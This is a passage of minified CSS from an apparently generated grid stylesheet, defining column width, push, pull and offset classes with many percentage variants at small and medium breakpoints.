9.33333333%}.col-sm-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-sm-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-sm-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-sm-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-sm-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-sm-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-sm-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-sm-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-sm-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-sm-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-sm-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-sm-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 4.33333333%}.col-sm-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 3.33333333%}.col-sm-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-sm-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-sm-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 .33333333%}.col-sm-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-sm-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-md-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-md-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 103%}.col-md-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-md-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-md-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-md-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-md-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-md-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-md-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-md-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-md-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-md-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-md-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-md-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-md-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-md-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-md-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-md-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-md-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-md-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-md-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 94.66666667%;flex:0 0 94.66666667%}.col-md-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-md-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-md-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-md-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 98.66666667%;flex:0 0 98.66666667%}.col-md-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-md-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-md-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 90.66666667%;flex:0 0 90.66666667%}.col-md-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-md-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-md-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-md-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-md-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-md-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-md-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-md-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-md-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-md-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 84.33333333%}.col-md-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-md-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-md-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 87.33333333%}.col-md-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 88.33333333%}.col-md-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-md-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-md-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-md-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-md-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-md-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-md-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-md-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-md-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 78.33333333%}.col-md-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-md-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-md-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-md-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-md-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-md-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 76%}.col-md-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-md-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-md-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 79%}.col-md-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-md-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-md-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-md-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-md-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-md-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-md-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-md-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-md-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-md-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-md-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-md-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-md-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-md-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-md-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-md-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 67.66666667%}.col-md-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-md-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-md-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 70.66666667%}.col-md-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 71.66666667%}.col-md-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-md-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-md-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 74.66666667%}.col-md-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-md-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-md-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-md-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-md-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-md-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-md-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-md-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-md-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-md-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-md-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%}.col-md-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-md-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-md-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 61.33333333%}.col-md-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-md-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-md-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-md-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-md-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-md-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-md-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-md-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-md-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-md-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-md-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-md-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-md-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-md-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-md-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-md-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%}.col-md-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-md-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-md-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-md-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-md-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-md-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-md-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-md-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-md-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-md-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-md-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-md-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-md-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-md-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-md-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-md-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-md-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-md-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-md-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-md-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-md-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-md-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-md-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-md-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-md-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-md-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-md-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-md-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-md-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-md-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-md-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-md-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-md-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-md-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-md-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 34.66666667%;flex:0 0 34.66666667%}.col-md-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-md-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-md-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-md-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-md-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-md-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-md-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-md-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 